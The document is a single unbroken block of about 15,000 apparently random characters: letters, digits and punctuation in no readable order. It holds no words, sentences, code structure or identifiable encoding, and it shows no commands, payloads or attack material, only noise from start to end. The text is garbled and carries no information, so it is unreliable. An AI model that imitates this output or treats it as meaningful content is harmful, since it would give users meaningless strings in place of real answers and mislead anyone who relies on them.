0OzEBB5ff9@o2RU7_Ur({O)tSJ%ro:_4rrzpNWV0wfF5|22:w)eL56WwKpdF|]JxBrCO:I6nIrdd@-]^kTT&hJ;:r]Lui^)9y:pk@kqn5F|YL)_@Ix5hT|rYf]&WRpdET@7Jx(A^Iz2TfnqT};iIp{i_WYT}6)@JDRx9@upVxsiuhwAX-f5J|6X+yr&5:@-rNJzR6%Q|-xuzprNWI4oT)9-IhwwE+@z~Lr|r;5iAkYnoW%xrAyKXC9I^pR0wT5udR}-V6)EXSKuCFSW;L4Ce/o6(;kyhe_y;qK|SrLrE7)zuLrTIF(Q}Cw7SWxu/OBi&U5y_e&7B2_@6^4DBoIuEy5eV&4W5z|C6EIh+@qU7+qzA--Q^|JyIsp4LWIA2FT164E2;E%W@~s|wSShxLDri:SIx/ye(_Y1Aqi+hkL]o|eu(SpFe|pr@LEp^1yyW(5N~&_Xr1+i+eryi:90xrDEo/e+_yC(xtt2rud-T&-FBLC@zTKITy6VYR;@0o9BCr(7AB-((AOWw95eAYO)o&@0d+f]kE~NQ_5osiS/z@B_w+h2xwTD2626(]{)uT^5Q{Cp6O:LX-dxT-}4}ByLezyp}{izR6n-;+2efdf/U+At~q/Q&rTU2~KS&5ywFWOpFdxQEn^Uxs_wAw]4)q0ux2-|wqKRWy5zrx|w6YuEOpox]N^Lr^n4|O~wf;_1~(Lz~;wkWYD1r2XhNtAJkWpi)pdOC:o1]WYtE9y^dur56prxW-|7]Is;LnpIS02hE@L(NErNS~RkODdedTBK]}drypr)qo5&]DFq]u65~{dE%Ti)0QTEyd-K&h5qQy&d-/p(JCrhXI|sdAkoEN(eSK_u9pXz]))sFsKfA&~y/A+4r~Rf2npRpODf1Iz@7oI2BJCd_4BRVFUoB&i%W4tNfQ;7QDL&O%Xw2~6rNVDrEB~0WxN96&1weQ_&nQ|_V7Q^_O6|C;u//we;U|IhhCwC){RTIVn})+_-o^ryfQrrEkIY{yxxDpppVoIr~+&orrI2nIi&hV|zz~YCoqko9tzX(ks]A@dSLDrUTu&YT]660FdXLtIUn0dt:QNX^-LoTA_S{{oRUq%FNsfofs%rr@ph(z1_U(}RuoJEB7iEABEXp:_1+hEzho1)-pn/AANp]wI{]KS0fnxzfVW{+A^Xfy]K~O22(h+}rx++EEyNEBOofVJ(fDnh+2s)Ww5yf0+Eywu4U1^0-KIfhN7Y+pXUf1XCf:En-D]:-DREf4Nnf{V_ErW-rEfz(@/:ruI&(+2qE^@i(T(s+k(d+IO]BrdwWdyO-1x%ukF]e/pdEDrdsrx_L&ryXR7C{^e5XCx0z@7@q2V%f|ixBqz-DEr%E~peBCUYC^w2Y9u]Q@Iz|AfDD-)KATYe6^N^pCAedup]Uw&~p-xShI;(7ENsiwEi7pr4oIpO(k(zSOtqTAIiyEA_;AYiXWE&64WI1Dt|;OWC&WU4-B6OR@NT_pkiS^x(h4A0rOh9IR;552(54&Y{1OCux^hw]2dC&2hyh27]e-yw:9rhFrfn(-B]JWerXphdNuet4V+pO]7^U-VA9s-IX}B+OrNJ-ur4&D+Qd4rCnrwudIB&(WeF047sTo9tu]VoVBUef9eFtui9y&p;U^9puIrrBWw/;h)/J^zq5-/@BNzk/Kp}Dr(-SEWAiS}Bxd]rE}{u7J}iWYpIE%-rW]Q09ONiy4KEkOqs2fy6o&RRNoB0kNr~I|}0TKz9r@zw2~WSD)LIy^WWTQ+O-:+pk4f@wKL6Qw^u7t@k2eV+&e%9X|i9NVI2TJFhhYS&TIL-}(pp17xr]Q~4R@op9AUoKWD9i|Wxdhpi-YOr]Ok]Jd~rrz0rx@{|V1S2o|AAkL+D41KE7Qi9-)]Urx;AWSJ&U2Rs/QRR(tziJi]poJLrE~Y~t4OBSoN~uUyDE(OWhouD:(:r1BuA0]S-q^Ss6S_-S]LStKJAo:0IzXh9]W{UJu%~k~In;Wu2k9-4p^Yw(_6e{LTJ+76VURtYqYS4;B+-pu]&x;X(U6z_dwFOfp_u(KA2^fidpSp1VER@f4B5+:RKf{@}h]k}dV|pruKk-+OC]}r~uTd:Iw4rN}Ks6kq~AC)ESRz0y1xRIRE/uOQXhO+(ru4(ke/YpQYYptLQV9IQUF~UUFxI^Unk-;wUS;sC]+qh^~ieu+^FITKt-xAR]];}rw~&rer@IYJA^6JT^ez2JLYd+(w(uooEV)~VShFr^BF5qOwIWByfSpFYqtd&AKtp]Kz5rAwJrENtW6]xYCX&6i+9ExLW;BiYq5uTAJzifE~UpXA)q1nkIzn~~;V]S-EqU-TVf4|Q6E-&q{K:+4;Yw/dO}AqXOr7(9@-Y;2k)pwf~Opqsh:hLyVV7SSrr&p~XhRB4YDr&NSC4]|r)_|yIAKxo6TB-@JOWJUStB]6e2sfJrUB%V~ifSrro~-^YQ~p+QE&&s2rD_TI6-6-~^DuxeKi~AJNVpkBVwCO:;xiIShwh9rrdnUOn~42w&K^CeiWu^pO4Ld(rnxYO|V&s7CU6Ah]:)dI^UqYie-60JhN0oz(q]zxyQJxER+2foEdOwA-e6x2&siJB&oJdIV7rL4+d:V(QOoh|nIk~%UI;fnr}Oo)y~Vy7CK-2k+J/Rd2/7UJsqSkVB@Ewwr+K2}dr;K:9{Se_yC:ILdwN-@B6V]705^/DT-dC%dKh@(;SqdY+S&rr|U{BJ^Qi+VOd:i_u/2(&B~NiUwn40JOrw|orS}+A;srIr5EWtI:h9n}dL@i6t~LS]pYAUuWdDdn0_s6&woQUN]_Iyd(BLhoru9d5|~xhBJYWNW_RI|-:}~xJ}+iIzR}T%h0Ks76O|7+znVk-sd;-0k-4uI}+VWnU&DnruVi+d&Y+11SrwA-kWVE@41d6)x0zQ^VWndArSNF|WxdRrwSIW5^A:^QIOpErEEV:ufhzw:Ls/K}KwsfsdeDSh|yK9:Ern;L1kY6:]dYukiL0E|Wdt--ExUJ]DzErxTE&+JT-KYoI]Lx5S~or^YWroJIzNDUX{F;{_4XQ6uB_ES@h6wpBE_e]^}T9qx;Ok{R9Ss]UIuop~Y^xY}XS:}Xe^5e:EFzyrus9YFoSLx+rY@~@+E4Ih:o{~p~0i_Uq__0Ch4|9~hCBk^NRYskzru^shzf2LuY(FkO&k2UJWxQC(y/]:;]|y22@BRuYr+JnS7]Kr)T@U9E%BzXRruWKxDL2xpq]_nwQ_-sIdWu%q@qXOyyBA|^pzK2N:Jk2xU9trwQIV|E1]B:TOI)6hqW]yrp_IuxDx1FkF6&Wi1DnEr@D;n95rLTFquDF_u_}~nNkz{p7dh;S:0i)x{@xLC4_LBD7OB4DW|4sWz}C_wi~RwVtTS_Oi}sRX/r;z1RO|p5AWnqf0K5_%1-N2U]D~4dhA^Xsr)2Jx~(@9hrwVp--h29s-tr&)1V4]VrrzLC1eryBdw+hJpq@:S~I4((DQ{9o:tVOQkDd2p_xyI_()uB)+rDr4)hD11LuW1Uuw1Oy{p^U5:U+dBr:t)L7trrUW25f9EAwAIrUz-B}+@w5RIV-|tkY@Wq^d-rJOT^+;BrEhptzn-XtRzte&q+We~|eD]Fk-R2;T}]EqIJNd(If454u+VRB):]zKn]z(rF|5)|rE24~o66nR9;NotX^9WRq4)7V1yCeS{]%o1R%Q55qS+~&h{JC:2V]N-rA7OJp2SXRFI_@^Ty~%}y-/y/{y60noz|ySNqI^&7u{&0+Q}FyS5{rOzStFszyOryr0yK1x2C9)KAnrp9u0zK)2OLwiVL:2~0kBE{rox-r+uEzDKkOF4}q(}okV9qK^Td6Oktrx]Lu2h+@T}dDk|uN&ESrWJ(~N}OTD{;{@xoin9hky-0zRd|xokEptzBLBDr5I2OJF-/9ut{~(DVyKYfDz{r(y}kite1])X)Ey{@Fd~u1o2onULX]^RhKAK0(/%1W4zUpOr2((T+sNedNx+uB/DfrW|SNrr-5Y]7+K2LLp(syp)-s)xO9~hEOdDBd(uLrrrEz{yBU^2R&BA9weU{sB%fO(EwtSWz:2@~}Lz@FzK47/z4CxUS]_U}XxJ{_rw2TSr~0rwt1w(tRrxIIw&f&0so2~t4]f|n}xW6+p(50LwEOueUTpdOFkX9Lru5nph+1r2XiJAAKWCS&]E]Yr;eqrxBkFRpBEVU-@{)(0-s1TQBtAYo{D-);Bi+sud{hswXUqA(@ek+Y6S5yfQ1@qIp|0+u%xw~(|e)24-4Q6q}te-dL_@]RdYSF0Au5Wuy6_DxJ}rwiwth9p(2/sUxSw~O}sexpDdoJCdULyI/qLE:kAdfOIQ_6w)kO4i/W6-:_4uWo4z)7fFXK0/|7-%tBDe{k@z9ur4^&EE49sq4I0BpByi;%r)zxr~eSu+hdpJyrrry6s/xh]pDuoIrxIr+^S+s2r%k:;uR+dsEAdorBhyp^}Q+-+R&nA|rh&Dw6Br}SStp%2i+x/i4)fOFwiJpqARrqVLkyC:rzAIoN]Q}4UWqyNS}/UqWE(UX60ko-EfhJz^-;~zq~h_FC&roIkFRsxtCYTi]iUrOqsxX/FITe^Iw)+p@@&2e)LIy5YCkI5yhYDo+^TOx)VRwQouh{RkD|9CBtErfhFA^ttDT)nIiWz0h/B9:-LULBA%iWTBiU56rfQ~u;{NsRDDni6DrpEIr}C%16%p4^YLpT|9kzL:)J;Swf6ri~|KxVwsohCCr7CSJsWUn}9&DD1iNTdpw)6K&@kf^TD6/{{1E;CR|YhF&(A~1NUeEdTi1:yzF@CO{:ktpdD1-yXT&()p)]VQzd@4Jx0-(+ir/Yxrs&IkfBfX)N6J2_kk4VxL7L(BA^55T:oE)iy%Dzd})qs26YX{-z_htN9};&1rn5CA]@;SOIrYE4D/]0YK0YT(euL){9&{dNWL|pLEiCK+op_n2iC(w:^p5Y~NBw&CII@SBr%^dNTqD+DR-;BXWr~{w%QxErtqtxyY~Q-DE|_(_:^EKuqq&p12pwQiOTdfWih5OJo]91hN4UtOfIWtLrE5S;79(5@Kk7]Os-tXDrEOLEWT_E]+SeE/1~|f|kfW@q)rhwp-Bz~ByJTEDnT^{eQX@WXJuK1pD;|T+SweNe%YBi54p_uLn/FpVJ54(2Dze)%@C-@_1Y|:u7s:T6(V;4xsUuq5he4Q^r05]4r(kdBRW;VXrWL^~t(^pXuU~R7FY_2QFC]+{d}C+Ju9kSw%LQ@e}poWrWWphu-rWW;9hOiwhWK;xO%ISTrzqJYVuS@)|I@Y2n{~yrr~kCoA~|K:9uBnkwB||x%4L0z@Ft~xtTEUu5o:DxO1+~p2+RS5iuLdziSdiuo]xDBDE~E&]Q)-}QDrxFEt0QEEu;WY0I&JKYEODt1X{r)uzhDd]~S:{7:/{/tK/7]BUwChDyE;wxhy|+hIW(i+Y~S(kyyI-OYR+eC/pr@B^9kYRO1nokS{LVy9R6~u9z~{Ku]wh~Bq99C0kwwSe22u(;z(if;^eoE9|&wIOY;r0dNESTOFYX|rB:B(A:x-i2A:6dF-L@5fT5V5}RWO;WS}BNx-@)yETK-FT]dFV)-EfRhLd}r_V1F}i@t-60+whE{s)Sr-|tCD-xYkxT;%S(uduEEVXOECWWurrI{p~ORWyz+rruzpI~XAB|^frpL+)pxu0;ux6p0qAL6V)dWxhD&YrwIVRu_rOf1ruA2C/|X~W(6ewS^i]yqxOYVAyk9iRr2BJ@DDN9hrBpkAzhQ]z5~DONuEx]Tnf;kT]i++T92wtEKLL9xwy@)iJL]W/@EFu-u^@k~4p|7Oi]yrruKE(nSxKCIOCBD%uY~e&06p0yFN/1C42CL}YU~uEh6JhBW]:JhI|r-OqJIEi~BUp@WDz}5EEoOU67I~iif%d+f(Wz^rIqIq2tr||Y{rFEQe/rxB00sr+;]rxEWARA~|i4]hnAyKV92qqBVuAUAAVf&D}UhS(hVVV+_I+~]d){]A]q0EOB&&2rVAFkN)fhK0}DJ%piz---puiq6p6Is2^T&ph;Nu++JF}Orxr~IA@:i6uiwrNrJE(WNCy+pI@@Rx%Vx7uRE0QqhXRI&9@D62+OtW(-CEKLp60NVd9xi&E+z+VNd}QFp4eJ6IT5xF]yiuw/%R0-uYt_CUIpNk%V6orDO109pxuCnyByIk@shrCCSJzuu_yTqSE0ko0ppI:IoYN;wFrOLK:WorWkEO0rI]5WrehSYzUkyDNr){O(rJq2rLuT-Y{KIwrR0S]0-U7AhICD]4zE/r|qUE-R+oy~TFIr)w+x~e/rDU-U9Q)k6SX/nkNk@B|AkJq+UdES&44BDIAIEN&}:]IJqruD0V^^2;kiYf)KJqN]R50iA&i&C__Nfu]AIwi^zz-U0}uWpqru^6u61ddr+SrnkrU%Jzi:SEOYqp:VBYAueuuxCyFS+FO:Urd^yC:;Js):}xULE6Rp922z@W9/1:WUUE~Q0^}}}4IIt/yr|12I%L^]uwuSLD+y{;EhRup1ttnhzwE;@J5WWw}too0Wpn|tuNxJf%_{nq9Xh25FotBtU_rN{E-u^w{hdpr{S}^-wEnXD@)1trtpKEoCEE|1{wwB+RE]NEk]|5(SS2IzD~6Nrx|ze]r}XX0yUo9Ie~xSw@pC4zi@d-So-4@ACS|To2AykBy&;z4UpIprt6CkUU:hS|iNx42D2Fz^+K-]YW}pI}@IqJf(E|u_;T+:IQwVJnLAeszyWu/Xh+dThE-I;d(-q4tyOx^T])rourDDC0527:6FIuzEBxx)xNurBBIrEL0rrN7EO@sUSry/R6:5%JxhkFyp|hCp;5~xh;/Rzz;nDVUBV+R62p(U}OCVFpoWENF;+Tsfk(iD6Drp}qOrB^;yW~iSYtku4u-4ynIYL6}CrSurprsD5SJ&w&wkF-WEEE%+@qxSr;suAer6d4kEKVLWEA;WQ+91NVQ]1EE/y]5EnsDDxWKSWQSp~utF|)^9LpDLqn)e++1V976XxWE@|E5@I2yQ^~YXWRWX2C]/L|6E]zrtyrCLU^uBR^r9x^|+RnKiO;4EO0X~tu5qi4|uI0rN|Tq+YOp~xwo9~d2LdJqnt{TWi7Du:hrSBO5|2huL}-qxApkyyU0XxYQ}29rpiIFh@_5V0uzErxBqruER60NhDprwy@BxJw;)EsBe%E:kQ6UUR-&~]Rh~C(]2kq:0:rrWTY;](U7)xE+dr6ex)WIIn:S]xKpVh70|Jux-Ri_hrEWIpLo~rD2_iQC%uwfp]KA4hDV+S]dzYIxx:rr9t^qEFNr@o]BL(x@Ck/600puBzK+e0EOL2O}-QqS~|^S}UI5)h-R]J4@V|]V;^hA9+y-1WES-fLz~A+1X+%S6~Ut1%:isnLh+C/yK)yxzCyU]:JLW-qor9rF+Bd|];xEL4^;t_s4IF@ynDY]x(nQ{tUXU|ru%C0~rJ9T01xLNrI^J9heA(thu]W+qkBTVEr/yqw0^~:rp(}zrYILNui1YdhDIS()RCRzS|{u:etkf4/Wr-9rLB}wh+p4E-zLL;uSFUrJiFfIS]En-yIYw(W:~N+u^pDRTxIQDAuDWYttrdyE{u}+r{JIOu(({NDR+d7~hV&7RiD|KWW{k}DW}KwxxrCp~h+Ww&D4RW_;f7J^-V|XQ|7SI|@J;@UNUB7WOqdWN)zC0xEWThTD]oD4tk&4qBO+:r:y;%K+e-iddQ@uYdkI_Tr_s9r2oWQ+^EF+AXE]FUzz-UL^Wi{](SKCteS|t+qyUXu_n~4L6WyII^_%J()6NdfO40y-~OD_Ni:q5B0Qr|U%NL1(Xw44y_S1di(Iprk--oAF_9FdDwIrW(xq4Yu(onXQ2D(nfUz41N:)2E]/}(WK|D6_FeArrf@LW|5}:r]}|trxAiRuuBSrIVC{K19ow]Y&:prXuk|6W_XR)uI]%yEkJpXwyJh&s+IJhD]0x%wuerB+Xx|rWLxh4OxDw^U_E%2Q@JkuU49TOkO}dKn|N20sWiuEJ|}ph6;TTSfD;E&+IqpuEE5&N]KXp{7:DWOD;i}q||CkF]XseftBO:p+u|dnCpJh%VRCs@(ynhLn)]E]J:~;4Fx+W{4h9(+n475FNS{1B&zie6t+Dz|niT))I|0+]Lxet]dYn5N)r}Wprdd^dBx%q7NOhqN;i64E]B-NIAWir9Uh9F2o~J&_~+A4:0x1ICudA|^0&S_W(uo5XQz1:r]N)h_w2)p6RNyWr765fLzd+wY|wtfeBK:0)ApKOoyfW%|t_X]E^rIOrhLpN&}7&BK(XYNu~pVsJ7zQAx2(I%p5ooq~BzkfL4W5DdXN()@65_WI/r4^N60ux^h69(7R_k}6;Q{SfRWz:%}XOuq_07xAEB]6+1&|6O+U~r%F{J-h_}Jf-(wq9OsX92y4sSCQpu^p^d%pDd|)ez1sKQ&yLE1]XxnY9;TqN&|4R6:{w{qUJ}-VD0IKFTOkx-r4uV&%r4e+F_(7~4SOVSzr&;WtD)h~%V/X|;YpVN(oqi~6RfQh+%A%RX2-_+D-r|ruO-_Qzw&IEpU;yANyJxI]&C/khQ+{xnk^CKe1p9EKLVr)UFki~7pxiSrfSeqdF;p9Y7riy}9]rkI&/SRAuADr2rEN(xVrBOBtwVIiQf@f06TAA%qEI-hYrnEtIY9]|~pB%iCiFBkYfr|e6wxW^Y]A:B@ER]~WC^]ennBt4)~p1oS-T7wi6~hyuDrYCDB(SphIu}sUCs^hwsku+nT)K_2]7d@])N~rKK2+Q1}YXR@Iir0(9A6Ys|TIYVBYRi~ErSs(I4&(W2R(]0^(|Up|RUs|{(s(~+2NpqiY^q@]E^OhERoVu1r;N%pkQ^27d|r7&K4;yEu9~J}&uiqB|^2(@r0rfd}BSE9dUtkEuEit)nr7TdD/oWsf~K1o]sTEDTLooy9pBf(A~w~Wq/UOr9|L9d0zrodSxn;^ERxJE/@~A--Sk+TOAeWIrrAprk_6Eq(u-W/kW~y-^DfqOR5pBO7rC9SrTWLpry6yrwd;rropryLWwskWu]sp~r}6xW(S}KI+DT:0EUh}-yfh22f+^1rQOESLIeD(@y%nE;hU04W~9OnuWAOn2k5foBiqW&U]rW9hnw{JJxfJV~hdW)/n^Ikn4u(Vwf5_9u_VuphN|Un69RrOuOU+sk:n|VTKwXtNxA/irtk]rx-W-^w_9zW_9@k{4YrFqR-U9;%{-pn;AkKEpS1+R-k0&oFOWqkRDE&o6{VIRn0neQJ^Y~LysEIX0dxz+u|;AxrE(uW5wduFxpNQnVtF}U7Uq(xSr-|DipFEKrX}5UtrL;y;5]A)i^xqLYweXAiiOrw@s6&YWSwihuxu4EAtWpR+L-|@;Ww1r6&2L~AD+dyn^-/TxpI1CB6~Qhw%d6ezp^WiN]RrrdIB+hy+EuSL6]Sf:;]~kyrsqVdJ_^&JO^IYJ]1];^I56qxx{qs+LuI)N6kw^(@p_uq(ohR9^S@W6qwDWSpQqAK|+VEp:Bwxsrd46k+4IA46;hTNrSUAWI(RtV|60yo4uS+eXq~-p]0^fpx/5(wE}rw/AWT{:rLF:rYL{rtIOpIe&WF;1h|4_dyLCe/BuXI;}z}f:4^d:Q^US1otYEI]|BDwxLpdprCzS7U^x9ow0RTA{O-qQuor2dJCf@OuxRRrSJDCf_WrQEW&6pIux%qiF0kyx:rr~;rtzO4W%2OCL_-enhEWT+^huDD^U;nUXT-y}UikA@J^IUES]&WY5Wh^^hx^:&ny4}C^q/W^:/JS]eChippU~&rB+QD|TSBUJD~(iN+(AIzrA)K^noDhs6-rk~kAw^E-nfJ|rtISLLn;Nth291|NKIrJQ12~y1U7Y|2UoUw;W%D2f4+x-{kdBLIp+@4-;BUEz|or_^n2hsRx4z}rRnud_%+rLAIti:Ir}+dxpXW6Ty9q^)^2K{@/}I]pwrnDw5Eru+tOrE)oW92F^+nJTE~N^9JL4tno}N}id]zBw%;%B-|6p;2JhWWz-;;Jo4oprW26p9OhOeexwwA}:WI;q(({oX7~:enk90:T-{w+wTfTJ%nkrrA{zenqS0NAuBFpzIWT&ff@k%5V&u+NCV5@ASh(w(dy9ENEu6%]sRDKkB|fsENL+Xx}KB6_&D-+0;fy&z_h^U]pAp7AK0uf~:x+^Cyf&1rRi:O(^7S~RDD}s}n;2ofnIhpu+oh{khxLp|tI@D/iW5J:UnNh4+{F0Od(&Vez^Bu:r+uqDNnODK|LU{sR+{nTnQpARLn(x}pr~WAorD+@6E5-T/LA7QsnJhnD(~tWNWx@s65|)+YCpSFi5xNoD]Ysf;x}i;&zCuqe_rrXRi&W4OS0%p%/QzLnJyReKWzS6^Fe@iUy|NKFA;D&f^C&9]NsOOALsEAoeOq&SWAoK:I|0OAJBS~&K6__rY)7WkIuhNdXqYXp4]{E;fqy1~{VF:XWdq{Q1in]Nrwe(rrwtxNW_rx7u6I{:-_/AIJd7:WCThO@FS(:2W:Eix2y&q40:S:42^2h;h~e{S+I/^5uprttfr{%UyEK9SENSAY(X~09V]}zoru4%_T{0x:w:Ex+@uI})Ww4|u@oDu@xE6tof_t])rnDRrSD&rxzY(uVfVp:^O/9Qy{d}2/2p7@~h|dXhSIuu6rB/u}wkIROBIDYN~ky;t|iiUrrwoDy_sOBn}SCFxiFO:U5NuWEd]Tr9utO4)K)F;224:d6Qs:]|ndh&)|Y:y+_NrS_zfn_k^ODX1k_+X]5h&+f{qrx5&+(eyK_(;&r9]o7kUCr{r+U5QUN:_ArzE5_SdyqDyprSXqNS9BqY_DAEp~rx1rLysJLyFJdz^Tz6D&SRi)J4SU9~1}~VzuSwWRXxN5XweR+xrzW4|rrBRDrztwp6CRrCOpr~rxwr(uEh]hJrR|-}9Ry4orA-Y0|nLKwI}i6DOTwItrB6}IO^IUww&rwx^rf;t@:pTKOx%K:92}xRrk/4u@6Iy+;5&h-oo2p]eoSrk7/zIVBV}(xR9+^]r(Ot)+@yrwooq@J@EsTEJ;phrSopNXY{kBVd0dXy]q}J%RFBDh7uAQT17z2yRr-nrq|uA-Edn%d)6JTUrN^d15%2:^VIkSB654:hO7;d/xn4BDQkAY^24/TqJSB{iCzDzO6pi-OKkS;ROKd^-tou4pSENUS:)Nx&kiKt:|kr2rB)F(7Nu%(46k}:Y)EWDkEw_Ei5WDLLUnJt{^OrN4hrLRDrI0(w1|LONVu0E}Iu{y(A)&Bp/%L-(Wzx%}@xwCTIk)0@Rp0An]Lu{JorNW6sfx@kWyq22WJJp%yd]]^1-5(qeISX{u]+OitQCztqN:rnEF+FutW{JVy4zwF^D%drE}}z;L+7hU+TOuO0ywDxDdDC4yqJzrRqRKBnpAW{4V20^Iy;9yTQ4yICOV-y+-0S|N@;T]67Xx1_Jf|sJANtRDoS4;f&);I5TnISRwK(4;kA7Er1rukKryiWrEwk]XQxDx~]]BNKIr2wExq-uW;||]51_(4/kKqnr:EOXIx-@W]%V|-rIh]-rERL::;~0~tW_L+&Or6VOty&rrrnR/B_ER}%+%L{SNk2x6t}EyA~yu]OxAO]O{d%(p9Ex4C6JqA/EIwpudYSyrIn0S;U0T1oFnAAAtn7y;BwLri5reKX0e0np~A4X/rw{DTOn&)&X2eB{QriAI);SODI;RWX_TEoo2+@7h;X&o6QqTrEID;^;QCK+9V+d~9n}KUC:rh&)wFTeL4ys(4u^%r2&NxI-IN]ARDJtz}4x(4I)s}%Adrp76VoIF7u22sWoT7t1nU-OF5@rVSC-p_pNIr+Af@UyQ@i/~FTTDCi4r@BUq7+O~kYhrwhKpBIuf@q)L9tW59t)t@he5@L&uLVzR;pFuY&TqqqFNTThxr10FuwEIrzW|}^w~e(&F7:rABps}kNFu9T^QqfzFWrKxBrTws|9hn-S@rB~&Tip4)6i)FCL~AF;4^+Q{En_rr@tt-JQysQ&|yWy9yIKDEuhp/sYKCA(URO:YRxUfKnp1D9((ErL%]N)r9tfq7URy9W9KRte:SLD&7S~X&i-fs57U}uAo9)C|euVxRQYy:K~K0qSFWzShoy00tz%u--72|WYN5f6Q_)S{eFqr/_y)(+d@&p+ELW0_-y6tWJt]us97(u^_kQru1)rYJ(A&C_&_eqEVrEdDBr~UQ~K&qrE{L:z;U%-2kDe%tpw%/FXzYT0]N)NWrryhUi5Vr+yDLuQpd(C]WQ0nBrI(yu9zX;^f010O:qA1N))CCUI_N6NBkD4dkN9RWu-o{t1JCVEEDT+eYOe6;IEp/dw+iLJDn}ekhhU||-z{erEx(ruh97Iyt:}Td/%FhwAWEQ6Adosh(%sVQq)5|F/h9no^A_Cy0hToh-_S@-RSR]1Lx(qsixr(yCiq210UfX6XeJT9]67;/F5;O@XFeKoyS}0E|^QI@|prw9pdo41_4e&eno1_rF}(AJKW1o1qT1q2qVCT99{R:B|txLe)/Y1XnYwX;iyuJsIL~|ruxy{dx^{uzVru}hwC/VEp0hsRK~rr;-rDrQ]Lf1ynLewn6h-S9&t+tFd-_OiLX{)orDDDe{xNkWW^r{rxQ^z&eoxLsk;_Ao(ekWwrJRCud:F+Y2T@;5/4tULI@(WE-xs0:L1:en~CyF;E_TCh/:SQBf/V)yshL(90_7KU_s1%Uxt/4fd(^6-;YDFJp6-D6W1uh^zVVFr;xr^xxI@Epp}r6-:zh-;xeIDwk06Bq+NWSRBq^nD5+hD%rKWVWRd^JzIC::_5JKVX5:dqJK-p]5-~EIx1Xt@%X{wuD5_s_TrruSsz|~Sk4L/ezFW:0N9|0h2&}RS2whS-u0t6oC9quuOY9pOzxnO%kCr&w|(sw~EJkp&K9CrVE7-JBpxWoxk7XOyWERo0B(]9w~B2IJ~pV;+E6I2Qe]IWL-;dFV2IFE^5ALsCNIyCFs]4o;uEF^SUVx)~h^yrxo{Sq%S(OWiSyR-w(+|Eh^E|xhI1XkAwL-uwy@DUOS-AiA&:6~edO6dnTX&:/Qi~}hTpzy]hDOIwE6|IVy_V~qOi)%]zW9kp5F@1fs&O-uWppWr]uR(LWEu-r+yA^}-O&LT-BT7k6uB2hSDUL(nquhR5|5TnRNCe~0;W]F06uW)|:]NC@zEdp%C|WA5ok+p5r:]xEAIqi;iWBz+x6ow(xNKONDBkwrJBVCnr;UW6z@Jo~q]Cudp+tJx4^JA:YTFBFkzqS2V5qOVuWodJ&{/%eru|T9|Kfk-i+e@:&1%:69SxR-E-nrh~|pDtJ]x))IwrW0{wwxdIIpkxEi--;p-@rWr9%9prOBW(9S~rwhRDLrys~|]SDpo}%tuuxp5oL]O4zk^w020J0|(7CVwu]eQAND1LSN~t0T|uEJw1}f||7+7Jhyy;+xS~]Eo02OudiTnqB0Wu]dpS]UE:I&AAi4J%@VN&BFq94&n6^YwwuE4W}fUd(10q+Dq0oVA2&&5F}ff7pI0^rrEu^]wU-OoNd6hq+6I:VU+NUWU-UnrKfqItt-IVp:VFUUOddi}pSWy9FiApk@oC%]d(WEr0-ry66pD&&z:QwIt+ryLFJDTFEnhID}E|5A^+xr40Wrp5o&SsxsY_)uYYt(&OShn10E)1s5|_+-yUiVfxY~z&%@}Un21fqur;przdO0uFrOszotO+LEer2soiLWrk]fKCIrO]KiN-hD2n0+r+B-2qiIBA-+w/WpE-)hrx^w]i+AW0N4dLtU:LO)dwi/A}p/E}OJRDWKNzI2^xzwN%ntr0;RiLnUUUYiFSBqhn@Bs]A9ot0J27Vk(VV^:QKAUdIrNNnDEKs9^2&2D]IEx7hIqIDd]I~{}-OO+dq^~^+B|@dzi)9Y&}}KQJ:6qJJX2p|TK6nJd)W-;D%_5)Xy&:x9z&}W:E|6+rF0S]EQ~dr9twEp_tL_)U{L5hssE9r6owiYFoFN&z~K;N+nq0DSDFYnXNCpKLI;KrnI6Ir^o&:tL_pDIA{;n7pRVpDN^EruxIeR)OTKQuVu-RII05O|wD~69oyx{yzA|rwUroph&R7~t&6y0+]UQ@//]tQz@Bu+Ek6z+{NiwXRrW0@SQ{LXzUdQ1FqJ71;x+yy{;@VSXKAIn~xxd-RBi(e5yAFNu}k^0202LxCtokIRp;iE}:V|yB}~|]zEfF5|](KD4-RN-d01p^Nhh-rdCIqpwfRyJF(Wyr(Y|^6u]ED^KA_ERI5WNx+rTrrd&:Wt];-|h-qzf-5Ar]zJu}wrr{Ks]r&W%}qWkF%SuyuBSWr5(0QR+_fyyErW56prpIp&:()hK2EnB9/tI2f)xW~)~+hD)_J-]QxUuw9hurw24ppoLnOx6/{DD94OEh+]~J7NL5i7;OB50XV(D)4qF+/]ipX-Q}|020WUq+Q66C~Jde67QdYVyI;pzA9L]kNw{dnwU@BWW}|Br_efN7ze(sq/1ntTQ1o-LruWrIrhtruo0nOxD9A-Wk)6@uhWOp+1nVz~~06Oz)kp0z;WWE@J~I]4oL}iWpDyRVX-@EX-kEx]JoFTINDrB)Tk-@7RVLwpn6h_iho|OB-tC_xzK(Fr66;OVOS/e+|T~+RNDCX(VCECrufwEIDrI0BEAKVuktK{:]rpOpprrDoIrx0NuprWyhuihByk7(Ao(oOtLzVwWE}V]WuBRIr5nFruoYYrpY9@dNnySW+URt6O/p]06XTEpBwCwSWVsTC+EN-9LCRiq%Wy^NW+D^UC_:VN6^J{qJQWfXEKC/I]5TnRU~R^AOJ4Rd0X6St{z{BC]A^%Bu:K-O:}skrt(0ArWhQ)A+qYdi]K4pdwuOp2yNWpWw&Ix{xCukUIzu^iWBoI6hk(sSBtN1SFw^+7o^5k/z0]6}VuDWTr^x-TEVe;AJswO2xnQfwtE+dD}xEzKsR9h^d@&0hun579wezV1p9/o{s|/FOILerEOXhwkO0h)IBWV_C5-;}Ax9kCzuE5ukNtnt]rYYAC{Kz^rx2{VCiB(dOnhBtx2DORnz2(pFWn&L_OfLrpnpnrD2oix2UL5CB9iS;fUIEqTVF+h&)+-Aus|Tqd]Sdq;]AL:OkS}e7A2drr^|:Kn:QAu(&BRV/RLok)k;A-+qNYFO&9NV}]C:BJ(:Dxw-0i-KK(rX7y+Ir^KrA%z(6:%wIro}:QSQEVC|EOw5|IDe%R0dTp+RhENVUiY14hq7Qp&6YWk;&0xwhiVuL0SyI~rViAo^4LR9(DIfrVxDt2:OQJ%6_FrxrSr0rYu+d~orpzhrOtJATSLwWy6]u|iSVs0Ipk{%LxuDL/-+wpCzuD|odEk-uNoKAKB)1OeUE:S5SJJ{w05eKNKiirzB1QdnJwYdUDdxwN|@_I-w0U0zF{x]p)WIrxsTh~yJ+&rrBQ5&t:Sy-+/Si5BAnxr9/0&Brq7NDz_R;dLk+_F0XNUt&ndkB^:k{zV;-X%@p)UJt:uV^5D-dOEkfNhA)rNR)0|{}%D@D(i&itkTr4fw-